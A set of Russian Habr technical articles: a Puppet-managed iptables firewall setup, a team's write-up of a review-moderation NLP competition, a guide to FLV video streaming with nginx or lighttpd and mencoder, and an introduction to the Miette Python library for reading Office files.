Для начала создадим конфигурацию базового фаервола, в котором будут закрыты все входящие порты кроме ssh.
````
class firewall {
exec { 'minimal-firewall':
path => ["/bin", "/sbin", "/usr/bin", "/usr/sbin"],
command => "iptables -P INPUT DROP \
&& iptables -P FORWARD DROP \
&& iptables --flush \
&& iptables -t nat --flush \
&& iptables --delete-chain \
&& iptables -P FORWARD DROP \
&& iptables -P INPUT DROP \
&& iptables -A INPUT -i lo --source 127.0.0.1 --destination 127.0.0.1 -j ACCEPT \
&& iptables -A INPUT -m state --state \"ESTABLISHED,RELATED\" -j ACCEPT \
&& iptables -A INPUT -p icmp --icmp-type destination-unreachable -j ACCEPT \
&& iptables -A INPUT -p icmp --icmp-type time-exceeded -j ACCEPT \
&& iptables -A INPUT -p icmp --icmp-type echo-request -j ACCEPT \
&& iptables -A INPUT -p icmp --icmp-type echo-reply -j ACCEPT \
&& iptables -A INPUT -p tcp --dport ssh -j ACCEPT \
&& iptables -A INPUT -j LOG -m limit --limit 40/minute \
&& iptables -A INPUT -j DROP",
}
}
````
Здесь нет никакой магии. Правила iptables находятся гуглом по «iptables minimal firewall», подходит первая же ссылка. Единственное отличие: чтобы не плодить сущностей — не создавать отдельного скрипта, все команды объединены в одну оператором `&&`.
Чтобы применить эту конфигурацию к серверу нужно указать класс в настройке сервера, по терминологии puppet — узла:
````
node 'www' {
include firewall
}
````
В качестве имени узла можно указывать как FQDN так и короткое имя хоста. По умолчанию puppet-клиент перечитывает конфигурацию каждые тридцать минут, так что вы можете немного подождать, или послать процессу сигнал SIGHUP, или просто перезапустить службу. После этого можно убедиться, что правила фаервола применены: `iptables -L`.
##### Открываем входные порты
Тут есть небольшая тонкость. Порядок добавления правил в iptables имеет значение, если мы просто добавим новое правило, разрешающее доступ к порту, то оно никогда не сработает. Поэтому мы будем вставлять новое правило в нужное место. Определить его очень просто: дадим команду `iptables -L --line-numbers` и ищем строку с упоминанием ssh `7 ACCEPT tcp -- anywhere anywhere tcp dpt:ssh`. Значит будем вставлять правило в позиции 7.
````
define allowport ($protocol, $port) {
exec { "/sbin/iptables -I INPUT 7 -p $protocol --dport $port -j ACCEPT":
require => Exec['minimal-firewall'],
}
}
````
Тогда конфигурация узла www становится:
````
node 'www' {
allowport { http: protocol => tcp, port => 80, }
allowport { https: protocol => tcp, port => 443, }
include firewall
}
````
Обратите внимание: язык описаний puppet декларативный, порядок выполнения правил не определен. Поэтому на самом деле все равно сначала будет записан 'import firewall' а потом 'allowport' или наоборот. Для нас же важно, чтобы вначале отработало правило настройки минимального фаервола и только потом — открытие порта. Это требование записано в определении allowport — `require => Exec['minimal-firewall']`
Конфигурация сервера admin:
````
node 'admin' {
allowport { dns1: protocol => tcp, port => 53, }
allowport { dns2: protocol => udp, port => 53, }
allowport { http: protocol => tcp, port => 80, }
allowport { webmin: protocol => tcp, port => 10000, }
include firewall
}
````
##### Усложняем правила
Сервер приложений tomcat требуется запускать от непривилегированного пользователя, при этом отвечать от должен на стандартном 443 порту. Поэтому сделаем трансляцию адресов (DNAT) соединения на 443 порт перенаправим на 8443, на котором будет слушать tomcat.
````
define dnat ($protocol, $from, $to) {
exec { 'dnat-$protocol-$from-$to':
command => "/sbin/iptables -t nat -A PREROUTING -d $hostname -p $protocol --dport $from -j DNAT --to-destination $to \
&& /sbin/iptables -t nat -A OUTPUT -d $hostname -p $protocol --dport $from -j DNAT --to-destination $to ",
require => Exec['minimal-firewall'],
}
}
````
Опишем конфигурацию сервера приложений:
````
node 'app' {
allowport { https: protocol => tcp, port => 443, }
allowport { tomcat: protocol => tcp, port => 8443, }
dnat { java: protocol => tcp, from => 443, to => ':8443', }
include firewall
}
````
Mysql сервер не должен быть доступен извне компании. Разработчики при необходимости обращаются к нему с сервера admin. Ограничим доступ с помощью соответствующего определения:
````
define dmzport ($protocol, $port) {
exec { 'dmz-$protocol-$port':
command => "/sbin/iptables -I INPUT 7 -s admin.example.com -p $protocol --dport $port -j ACCEPT \
&& /sbin/iptables -I INPUT 7 -s www.example.com -p $protocol --dport $port -j ACCEPT \
&& /sbin/iptables -I INPUT 7 -s mysql.example.com -p $protocol --dport $port -j ACCEPT \
&& /sbin/iptables -I INPUT 7 -s app.example.com -p $protocol --dport $port -j ACCEPT",
require => Exec['minimal-firewall'],
}
}
````
Теперь конфигурация узла mysql:
````
node 'mysql' {
dmzport { mysql: protocol => tcp, port => 3306, }
include firewall
}
````
Таким образом мы получили простой централизованный фаервол для всех серверов компании. | https://habr.com/ru/post/111313/ | null | ru | null |
# Как мы участвовали в чемпионате по DS длиной 3,5 месяца
В марте 2021 года HeadHunter купил портал Dream Job и позже дополнительно встроил интерфейс оценки работодателя на свой сайт. Видимо, количество отзывов резко увеличилось настолько, что их стало сложно обрабатывать в ручном режиме. В результате, задача модерации отзывов была переведена в термины классификации и организован чемпионат на платформе [Boosters](https://boosters.pro/) для решения этой задачи.
Соревнования по анализу данных, в которых целевую переменную можно разметить ручками, принято проводить в Docker-формате. Однако, соревнование длилось 3,5 месяца и в целях учета интересов как организаторов, так и участников, проходило в 3 этапа. В соревновании участвовала команда лаборатории машинного обучения Альфа-Банка: я, **Андрей Сон** — специалист по интеллектуальному анализу данных, и **Женя Смирнов** — руководитель лаборатории.
Мы заняли второе место, чуть не дотянув до первого — разрыв составлял 0.0001 метрики. Дальше подробно расскажем, что происходило на каждом этапе, какие перед нами стояли задачи и как мы их решали.
Описание соревнования
---------------------
Подробное описание находится на странице соревнования на [Boosters](https://boosters.pro/championship/HeadHunter/overview/description), здесь же пройдёмся кратко. Соревнование проходило в 3 этапа.
* На первом этапе почти 3 месяца проходил отбор Топ 20% участников по сабмитам в формате CSV на 50% тестовых данных (Public Leaderboard).
* На втором проводилось классическое Docker-соревнование на оставшихся 50% тестовых данных (Private Leaderboard). Время выполнения алгоритма ограничивалось 1 часом. Размер каждого сабмита не должен был превышать 1 Гб.
* На заключительном этапе модели тестировали на реальных свежих данных, собранных за март.
Характеристики среды исполнения: 8 vCPU, 62 GB RAM, Nvidia Tesla V100 32 GB.
Первый этап
-----------
На первом этапе все команды получили массив данных, содержащий 51 000 отзывов. Каждый отзыв был разбит отдельно на позитивную и негативную часть. В качестве дополнительных признаков предоставлялась информация о городе проживания человека, написавшего отзыв и его занимаемой должности. Также были категориальные признаки с оценкой от 1 до 5: зарплаты, команды, менеджмента, карьерного роста, условий труда и времени на отдых/восстановление.
### Описание данных
Ниже предоставлен сэмпл датасета. Таблица разбита на две части для удобного просмотра.
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| id | city | position | positive | negative | salary |
| 1 | Челябинск | Техник-электрик, обслуживание зданий | Ни чего ни чего ни чего ни чего | Всё всё Всё всё Всё всё Всё всё Всё всё Всё всё | 2 |
| 2 | Санкт-Петербург | Старший специалист группы приёмки | Есть исключительно хорошие руководители. | Удачи хорошем управляющим в компании. | 5 |
| 3 | Нижний Новгород | Кладовщик | Уютная столовая .раздевалка | График работы. Обучение сотрудников | 2 |
| 4 | Москва | Инженер эксплуатации радиоподсистемы | Не соблюдают трудовой кодекс, переработки 7 дней… | Рабская эксплуатация работников | 4 |
| 5 | Москва | NaN | Я работаю в компании почти 2 года, платят всегда вовремя… | Для карьерного роста на многие вакансии нужен большой опыт… | 5 |
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| id | team | managment | career | workplace | rest\_recovery | target |
| 1 | 2 | 1 | 1 | 1 | 1 | 3,8 |
| 2 | 3 | 4 | 3 | 5 | 2 | 8 |
| 3 | 1 | 3 | 2 | 2 | 1 | 8 |
| 4 | 5 | 1 | 1 | 1 | 1 | 1 |
| 5 | 5 | 5 | 4 | 5 | 5 | 0 |
Участникам предлагалось предсказать пройдет ли отзыв модерацию (категория 0) или нет (категории 1-8). Если нет — указать причину, по которой он не прошел. Причем причин могло быть сразу несколько, поэтому стояла задача мульти-лейбл классификации.
Всего уникальных комбинаций причин отказа было 44. Самыми популярными категориями были 8 и 0 – это 24 100 и 21 000 отзыва, соответственно. Выборка была достаточно сбалансированной относительно этих двух классов и крайне несбалансированной относительно остальных классов.
### Категории отзывов
Расшифровку категорий организаторы не предоставили, но немного посэмплив отзывы и, прочитав правила публикации отзывов на сайте Dream Job, мы смогли составить данный список описаний категорий (1-8 категория):
* **Содержащие ненормативную, обсценную, неуважительную, вульгарную и непристойную для профессионального сообщества лексику**. Замена букв точками, пробелами между буквами, слитное написание слов, намеренные опечатки также оставляют нам право не публиковать подобные отзывы на сайте.
* **Рекламирующие услуги или товары компании,** не имеющие ничего общего с оценкой условий труда в компании; отзывы, содержащие призыв к диалогу и **адвокатирование интересов компании**; отзывы, имеющие признаки **накрутки и заказного написания**, вне зависимости от их тональности и содержимого.
* **Спам-символы**. Такие отзывы содержат одинаковый текст в разных полях в форме для отзыва.
* **Оскорбляющие**. Затрагивающие религиозную, политическую тематику, задевающие чувства целых групп лиц, меньшинств.
* Содержащие **персональные данные сотрудников**, например, имена, почту, номера телефонов. Под это правило подпадают и инициалы или косвенные и неявные намеки на отдельных лиц.
* Содержащие **неконструктивное обвинение**, оскорбление в адрес коллег и/или работодателя. Сюда же попадают отзывы с **негативной оценочной характеристикой конкретных сотрудников**, которые могут быть расценены как оскорбление личности и/или причинить вред профессиональной репутации отдельному человеку или кругу лиц, задеть их честь или достоинство.
* **Отзывы родственников или друзей**. Все отзывы должны быть написаны лично вами и содержать собственный опыт работы в компании. Сюда же попадают отзывы кандидатов и соискателей на вакансию, не сотрудников компании.
* Игнорирующие плюсы или минусы компании и написанные только лишь в **позитивном или негативном ключе**, **повторяющиеся отзывы**.
Средняя длина отзыва с позитивной и негативной частью – 30 слов.
> В целом соревнование заполнилось достаточно шумной разметкой, что не позволяло моделям добиться высокого качества.
>
>
Метрикой, в данной задаче, был mean F1 score с усреднением по сэмплам. Другими словами, сначала значение F1 считается отдельно для каждого ревью, а потом усредняется для всего датасета. В день можно было делать 3 сабмита.
### Подготовка данных
Прежде всего необходимо было подготовить таргет к моделированию, который изначально представлял собой текстовую строку, где причины отказа были перечислены через запятую. В подготовку также входил классический анализ датасета на проверку nanов, дубликатов и различных распределений.
> Самый популярный способ работать с мультилейбл задачей – перейти к бинарной.
>
>
Для каждого класса мы ставим метку 1, если он присутствует в таргете, или 0, если наоборот. Такой подход позволяет использовать BCELoss при обучении.
Пример «нового»:
| | | | | |
| --- | --- | --- | --- | --- |
| target | target\_0 | target\_1 | … | target\_8 |
| 0 | 1 | 0 | … | 0 |
| 8 | 0 | 0 | … | 1 |
| 1,8 | 0 | 1 | … | 1 |
К сожалению, датасет оказался не очень чистым – мы смогли найти nan в позитивных и/или негативных частях отзывов, а также одинаковые отзывы (дубликаты), но принадлежащие разным классам. Отзывы, содержащие nan мы со спокойно душой выкинули, потому что таких отзывов не было в тестовой части. Из дубликатов оставили только первое появление дублирующего сэмпла — невозможно было понять на основе отзыва, какой класс «истинный» для него.
Также мы смогли обнаружить, что класс 3 состоит из рандомных символов, например: ‘\*\*\*\*\*\*\*\*\*\*’ или “12341234”. Но при этом не все отзывы, содержащие только такие последовательности символов, относятся к классу 3. Поэтому мы решили переразметить такие сэмплы.
### Бэйзлайн
> Ни для кого не секрет, что BERT архитектуры — это SOTA подход для решения большинства NLP задач.
>
>
Поэтому в качестве модели мы выбрали DeepPavlov/distilrubert-base-cased-conversational, которым пользовались весь первый этап. Её оказалось достаточно, чтобы с достаточно большим запасом пройти на второй этап, заняв третье место.
Оптимайзер выбрали AdamW, а linear schedule with warmup в качестве шедьюла. Все инструменты использовали из библиотеки transformers (Hugging Face). Категориальные признаки мы объединили с последним слоем BERTа, выучив для них отдельные эмбеддинги.
> Осталось понять, как лучше скармливать отзывы BERTу, имея четыре различных текстовых поля?
>
>
Самый очевидный подход — объединить поля в единый текст. Но при этом мы потеряем информацию о структуре отзыва: BERT не сможет понять, что ему на вход приходит 4 различных предложения, а не одно. Чтобы решить эту проблемы мы добавили разделяющие теги между полями, сохранив изначальную структуру.
Финальный отзыв выглядит примерно так:
`'[ГОРОД]' + ' ' + city + ' ' + '[ДОЛЖНОСТЬ]' + ' ' + position + ' ' + '[ПОЗИТИВ]' + ' ' + positive + ' ' + '[НЕГАТИВ]' + ' ' + negative`
Такой подход работал чуть лучше, чем классический разделитель BERTа ‘[SEP]’, поскольку он содержал в себе больше информации об отзыве.
Кросс-валидировались с помощью классического StratifiedKFold на 5 фолдах. Результирующий скор при значительных улучшениях позитивно коррелировал с public таблицей, а далее и с private. Обучение на 5 фолдах и усреднение предсказаний от пяти моделей давало 0.808 F1 на public, что даже под конец первого этапа давало восьмое место.
Немного поподробнее расскажу, **как получались предсказания**. На выходе, после финального линейного слоя, модель формировала матрицу размерности batch\_size x n\_targets. Пропустив через сигмоиду, каждое значение можно было конвертировать в вероятность принадлежности к классу.
Установив некоторую границу, можно было оставлять предсказания классов, вероятности которых больше её и наоборот. В качестве изначальной границы установили значение 0.3. Если с первого раза ни одна вероятность не попала выше этого диапазона, значение мы опускали каждый раз на 0.05. Значения границ подбирались на кросс-валидации.
### Улучшения
**MLM pretrain.** BERT модели чаще всего натренированы на огромных корпусах документов, например, Википедии и текстов новостей, впитывая всевозможные контекстные знания, что позволяет хорошо обучаться под любые задачи. Однако при работе со специфичными доменами BERT может плохо обобщаться, не имея представления о семантических связях неизвестной лексики.
В нашем случае DeepPavlov/distilrubert-base-cased-conversational уже натренирован на домене близком к соревнованию. Но почему бы не попробовать дообучиться дополнительно на предоставленных отзывах?
Так и сделали:
* обучились на MLM задаче в течение двух эпох на имеющихся отзывах;
* использовали полученные веса;
* а также обновленный словарь в качестве инициализации модели;
* получили прирост на 0.002, выбив **0.810 F1** на public.
**Layer-wise Learning Rate Decay.** Данный метод подразумевает применение к последним слоям BERT высокую скорость обучения и низкую к первым. Цель — модифицировать нижние слои, кодирующие общую информацию, меньше чем верхние слои, которые вырабатывают признаки более специфичные к доменной задаче. Применение этого трюка помогло достичь **0.811 F1**.
**ArcFace.** Анализ ошибок показал, что многие классы плохо отделяются друг от друга. Особенно это было заметно для класса 0 и 8, которые модель путала между собой с завидной периодичностью. Мы подумали, что можем помочь модели лучше предсказывать, сделав эмбеддинги классов различными. В этом нам помог ArcFace loss, который активно применяется в задачах распознавания лиц и матчинга. Обучив модель на BCE + ArcFace наш результат вырос до **0.813 F1**.
**Постпроцессинг.** Последнее значительное улучшение на первом этапе произошло после того, как мы подробно почитали Телеграмм-канал по соревнованию от Boosters. **Stanislav Sopov** обнаружил, что специальный символ \xa0 (неразрывный пробел), в основном, содержится в отзывах, прошедших модерацию (класс 0). Соответственно, выбрав отзывы с данным символом и заменив их предсказания на класс 0, можно попробовать улучшить финальный скор. И действительно, такая манипуляция давала прирост до **0.814 F1.**
Второй этап
-----------
Достаточно сильно отличался от первого и появились некоторые ограничения.
* Прежде всего стояло ограничение на посылку в 1 Гб. Это не позволяло использовать «толстые» BERTы, модели, обученные на n разных фолдах и различных ансамблей, что могло давать значительный прирост на первом этапе.
* Организаторы предоставили размеченный public тест первого этапа, который было логично использовать.
* Один из участников нашей команды ушел в отпуск почти на весь второй этап — на 6 дней.
* Рабочая неделя выдалась загруженной.
Всё вместе сложилось и мы не смогли протестировать все имеющиеся идеи и подходы.
**Первый шаг**. Первом делом мы провели наше решение с первого этапа, но с одним изменением. Пять моделей было физически невозможно запихнуть в архив и мы обучили модель сразу на всем датасете. Количество эпох необходимых для обучения на всем датасете сразу равнялось количеству эпох, необходимых для обучения на фолде, во время кросс-валидации минус один. Такой сабмит давал **0.8143 F1**.
**Второй шаг**. Дальше логично было попробовать добавить новые данные для обучения. Решение в лоб не дало результата — скор упал до **0.8112 F1.**
Мы предположили, что модель переобучается и подтвердили догадки на кросс-валидации: здесь важно было добавить новые данные только в трейн часть, не изменив тестовую, для адекватной оценки. В итоге побороть переобучение мы смогли классическим способом — добавив дропаут 0.2 перед головой модели модели, а также дополнительно уменьшив количество эпох ещё на одну.
> Модель с дополнительной регуляризацией и обученная вместе с новыми данными давала **0.8186 F1.**
>
>
Финальная архитектура на рисунке.
**Третий шаг**. Следующее улучшение на втором этапе — выбор чуть более толстого BERT: вместе дистиллированной версии мы попробовали использовать обычную — **DeepPavlov/rubert-base-cased-conversational**. Смена бэкбоуна дала прирост до **0.8207 F1**, что давало третье место на тот момент.
Но мы хотели занять первое, поэтому решили как-то дополнительно улучшить скор за последние пару дней. Обычно в соревнованиях по машинному обучению последние недели выделяют на различные ансамбли и стэкинги, что достаточно сильно бустит скор. Но в нашем случае улучшение ансамблем отпадало, поскольку при использовании DeepPavlov/rubert-base-cased-conversational в посылке оставалось всего 300 Мб.
Мы прибегли к следующему трюку:
* помимо финального линейного слоя мы подали последний скрытый слой BERTa, законкаченный с эмбеддингами категориальных признаков;
* на вход — SVM (SVC) из библиотеки cuML, которая позволяет использовать GPU при обучении классических моделей;
* SVM обучили прямо в контейнере на трейн фичах BERTа, которые получили также в контейнере, прогнав через BERT трейн данные в eval режиме.
Кроме предсказаний самого BERTа, мы дополнительно получили вероятности из обученного SVM, создав тем самым мини-ансамбль. Такой подход не давал сильный буст в таблице - **0.8209 F1**, но сильно улучшал скор на кросс-валидации, в итоге став нашим лучшим решением на приватных данных.
В итоге — второе место.
Эпилог
------
Что мы пробовали, но не зашло:
* Различные архитектуры BERTа: предобученные под классификацию токсичных комментариев, мульти язычные архитектуры.
* Сверточные и рекуррентные сети.
* Различные модификации модели: конкат последних трех слоев BERTа, дополнительные линейные слои, self-attention, multi-sample dropout, реинициализация последних слоев.
* Аугментации: back-translation, замена слов токенами [‘MASK’] во время обучения, свап позитивной и негативной части во время обучения.
* Постпроцессинг пар: замена предсказания пары на индивидуальную категорию на основе разницы в вероятностях категорий.
* Label smoothing loss, focal loss.
Отдельно хочется поблагодарить организаторов за интересное соревнование. Надеюсь, наше решение сможет улучшить модерацию отзывов. Дополнительно можно посмотреть разбор решений, проведенный в онлайн формате, где своими подходами также делятся участники с четвёртого и третьего места.
> Подписывайтесь [на Alfa Digital Jobs](https://t.me/alfadigital_jobs) — там мы интересно и весело рассказываем про нашу работу, делимся новостями и полезными советами, иногда даже шутим.
>
>
Другие статьи, которые, возможно, будут интересны:
* [Интерфейсы, когнитивная нагрузка, «простыни»](https://habr.com/ru/company/alfa/blog/678132/)
* [Нейросетевой подход к моделированию карточных транзакций](https://habr.com/ru/company/alfa/blog/551130/).
* [Нейросетевой подход к моделированию транзакций расчетного счета](https://habr.com/ru/company/alfa/blog/657577/).
* [Классификация кассовых чеков](https://habr.com/ru/company/alfa/blog/573332/).
* [Альф, переведи мне на телефон миллион рублей](https://habr.com/ru/company/alfa/blog/663442/).
* [Webpack Module Federation: «официальное» решение в микрофронтендах](https://habr.com/ru/company/alfa/blog/668118/).
* [Эволюция Server-Driven UI: динамические поля, хэндлеры и многошаг](https://habr.com/ru/company/alfa/blog/668754/). | https://habr.com/ru/post/669522/ | null | ru | null |
# Потоковая обработка видео при помощи lighttpd/nginx, Mplayer(Mencoder), Ruby, Flvtool2
Как только на сайте или портале появляется необходимость в видео-сервисе, сразу же перед разработчиками встает вопрос о конвертации загружаемых пользователями ресурса видео-файлов в понятный браузеру формат флеш-видео.
Исследование данной проблемы нашло отражение в следующей статье.
Этапы внедрения потокового видео:1. **Сервер для работы видео с включенным стримминг-модулем**
Существует два наиболее распространенных варианта реализации площадки для обработки видео:
* [lighthttpd](http://ru.wikipedia.org/wiki/Lighttpd)
Для него необходимо:
+ Скачать [Lighttpd web server](http://www.lighttpd.net/) с его официального сайта и установить его .
+ [Включите стриминг-модуль (mod\_flv\_streaming)](http://trac.lighttpd.net/trac/wiki/Docs%3AConfigurationOptions#Optionsformod_flv_streaming-flvstreamingmodule) в config-файле .
См. также [здесь](http://blog.kovyrin.net/2006/10/08/lighttpd-memcoder-flvtool-for-streaming/lang/ru/).
* [nginx](http://ru.wikipedia.org/wiki/Nginx)
Для него необходимо:
+ [Установить nginx](http://nginx.net/).
+ Перекомпилировать nginx с опцией –with-http\_flv\_module. В новом модуле http\_flv\_module, впервые реализованный функция стриминга в версии 0.4.7 (там была досадная ошибка в реализации стриминга, которая исправляется http://blog.kovyrin.net/files/flv\_fix.patch). В 0.4.8 ошибки уже нет.
`# ./configure --with-http_flv_module ...SOME-OTHER-OPTS...`
+ Следующим действием является активация стриминга для flv-файлов в nginx.conf:
`server {
...
location ~ \.flv$ {
flv;
}
...
}`Сервер nginx по отзывам является более приемлемым вариантом.
См. также [здесь](http://blog.kovyrin.net/2006/10/14/flash-video-flv-streaming-nginx/).
2. **Конвертирование видео файлов в формат, предназначенный для передачи по сети в виде потока Flash Video (flv)**
Существует два самых распространенных варианта конвертирования:
* **с использованием модуля [Ffmpeg](http://ru.wikipedia.org/wiki/FFmpeg)**
Подробнее см. [здесь](http://dotblog.ru/?blog_comment/sb/108.xhtml).
Однако это не самый подходящий инструмент для поставленной задачи, т.к. он организовывает двухэтапное перекодирование видео через промежуточных формат, понятный ffmpeg.
* **с использованием [MPlayer/MEncoder](http://ru.wikipedia.org/wiki/MPlayer)**
Для этого необходимо:
+ Скачать пакет исходных кодов для mplayer [с официального сайта mplayer](http://www.mplayerhq.hu/) и скомпилировать их;
+ Минимизировать набор выключенных кодеков на этапе компиляции.
Пример перекодирования с mencoder:
`mencoder The.Simpsons.18x05.avi \
-o simpsons.flv -of lavf \
-oac mp3lame -lameopts abr:br=56 -srate 22050 -ovc lavc \
-ofps 25 \
-lavcopts vcodec=flv:vbitrate=500:mbd=2:mv0:trell:v4mv:cbp:last_pred=3 \
-lavfopts i_certify_that_my_video_stream_does_not_use_b_frames \
-vf scale=320:240`
Документация – см. [здесь](http://www.mplayerhq.hu/DOCS/HTML-single/ru/MPlayer.html#audio-formats).Необходимо учесть, что файл в 170 мб будет перекодироваться в течении 17-20 минут. Т.е. необходимо либо запрещать файлы подобного размера, то ли включать процесс в бекграунде.**Замечание:**
В [mplayer](http://www.mplayerhq.hu/) уже есть кодеки для декодирование аудио. Для [Ffmpeg](http://ru.wikipedia.org/wiki/FFmpeg) необходимо ставить дополнительно Lame кодек для декодирования аудио.
3. **Получение метаданных видео-файла.**
Получать метаданные необходимо для того, чтобы была возможность прокрутки видео.
Для этого необходима утилита [flvtool2](http://inlet-media.de/flvtool2).
Она написана на [Ruby](http://ru.wikipedia.org/wiki/Ruby) Для работы **flvtool2** необходима версия не ниже чем 1.8.4 — [скачать](http://www.ruby-lang.org/en/downloads/).
Для установки пакета **flvtool2**:
`gem install flvtool2-1.0.6.gem`
Чтобы обновить мета-информацию в файле:
`flvtool2 -UP simpsons.flv`
**Замечание:**
В источнике [blog.kovyrin.net](http://blog.kovyrin.net/2006/10/08/lighttpd-memcoder-flvtool-for-streaming/lang/ru/) указано, что текущая версия flvtool2 содержит маленькую, но очень неприятную ошибку, не дающую использовать данное ПО с файлами, сгенерированными mencoder’ом. Когда вы запустите flvtool2, вы получите следующий результат:
`/usr/local/lib/site_ruby/1.8/flv/amf_string_buffer.rb:163: [BUG] Segmentation fault`
Для решения этой проблемы откройте файл **lib/flv/amf\_string\_buffer.rb** в исходных текстах flvtool2 и измените строку 163 с:
`write [(time.to_i * 1000.0)].pack('G')`
на:
`write [(time.to_f * 1000.0)].pack('G')`Однако в источнике [webnext.ru](http://www.webnext.ru/blog/2007/08/21/video-flv-stream.html) подобная ошибка не указывается – возможно ее уже поправили в новых версиях flvtool2.
4. **Создание очереди**
Нужно учитывать что конвертирование видео достаточно ресурсозатратный процесс. Его необходимо запускать с низким приоритетом. Плюс необходимо создавать очередь из файлов, ожидающих конвертацию. Длину очереди необходимо расчитывать исходя из конфигурации каждого конкретного сервера.
5. **Флеш-плеер, понимающий стримм-видео**
[Flowplayer](http://flowplayer.org/index.html)
* [документация](http://flowplayer.org/player/quick-start.html)
* [описание](http://blog.cofelab.ru/?p=13)[JW FLV MEDIA PLAYER](http://jeroenwijering.com/?item=JW_FLV_Media_Player)
* [описание](http://www.webnext.ru/blog/2007/08/21/video-flv-stream.html) | https://habr.com/ru/post/43506/ | null | ru | null |
# Текст любой ценой: Miette
Да, вы не ошиблись, и это не дежавю. Вы наверняка когда-то (если завсегдатай) видели [этот топик](http://habrahabr.ru/blogs/php/72745/). С тех пор прошло много времени, а мне продолжают ходить письма с вопросами и просьбами о совете на тему чтения текстовой информации из бинарных форматов данных. А это значит, что тема до сих пор актуальна, интересна для программирующей общественности.
За этот год (а ведь и вправду прошло больше года) я поменял место работы и занимаюсь совершенно другими вещами и давно уже не программирую (много не программирую, если быть точным) на PHP. Новый проект обязал меня совершенствоваться в python'е (и ощутить его силу), поэтому однажды воскресным вечером было решено переписать и, главное, улучшить некоторые из своих библиотек для чтения текста. Сегодня я представлю на суд публики молодой opensource-проект [Miette](https://github.com/don-ramon/Miette) («вкусняшка», если переводить с французского), который призван (в каком-никаком будущем) читать файлы пакета Microsoft Office.
Основной задачей Мьетт будет в первую очередь чтение чистого текста из офисных форматов, но в этот раз мне хотелось бы пойти дальше и сотворить ~~не~~возможное: заставить парсер читать форматирование (хотя бы минимальное). Задача сложная, но вполне посильная, если будет время по вечерам и интерес (а возможно посильная помощь в виде тестирование и совместной разработки) со стороны страждущего народонаселения. Но это всего лишь планы и, так сказать, хобби.
Естественно python во многом отличается от PHP и, на мой взгляд, имеет несколько больший функционал, поэтому и принцип построения библиотек в проекте несколько другой, нежели старая «поделка» на PHP. В данном случае было решено запретить себе, как разработчику и заказчику в одном лице, загружать какие-либо большие блоки в память. Мьетт читает данные постепенно, по требованию, как это делает сам Word. Это делает его легковесным и нетребовательным к оперативной памяти. В будущем, я постараюсь пройти исходные profiler'ем и найти узкие горлышка, которые стоит оптимизировать дальше.
Идём дальше?
Я советую просмотреть [старую статью](http://habrahabr.ru/blogs/php/72745/) и исходники [cfb](http://dev.rembish.ru/public/cfb.phps) и [doc](http://dev.rembish.ru/public/doc.phps) на PHP перед тем, как читать дальше.
#### Структура проекта
Проект состоит (и в последствии будет состоять) из директорий, каждая из которых содержит reader того или иного типа файлов. Сейчас существует reader на Compound File Binary File Format, который является обёрткой над данными большинства офисных файлов, и для DOC (Microsoft Word). Дальше добавится поддержка XLS и PPT.
CFB содержит два основных объекта — Reader и DirectoryEntry, над которыми построены остальные «читатели». Первый предоставляет интерфейс для работы со «вхождениями в каталог», из которых состоит CFB-хранилище. С помощью класса Reader вы сможете получить доступ к требуемому entry как по имени, так и по номеру. Для корневого вхождения («Root Entry») сделан проброс на атрибут, что, как можно заменить в классе DirectoryEntry, во многом упорядочивает и стандартизирует работу с mini FAT.
DirectoryEntry реализует минимальный интерфейс работы с файлами: read([size]), seak(offset, [whence]) и tell(). Это опять же упрощает работу со «вхождениями» и, в целом, в духе python'а. Вы всё также можете прочесть целое вхождение с помощью read() без параметра, но при чтении нескольких байт вы получите вполне выгодное решение, которые не прочитает ни одного лишнего бита. Кроме того, вы можете обратиться к left/right sibling и child «вхождениям» через соответствующие атрибуты — это делает хождение по дереву CFB удобным и ненавязчивым.
На примере DocTextReader вы можете увидеть пример работы с CFB. Как можно заметить, в отличие от PHP-реализации мы стараемся прочитать меньший объём данных в оперативную память, постоянно перемещаясь по doc-файлу. Нам на помощь приходят дополнительные методы DirectoryEntry get\_byte, get\_short и get\_long, которые читают соответствующее количество байтов с определённого места. Осуществлён проброс основных «вхождений» 0/1Table и WordDocument в качестве атрибутов класса.
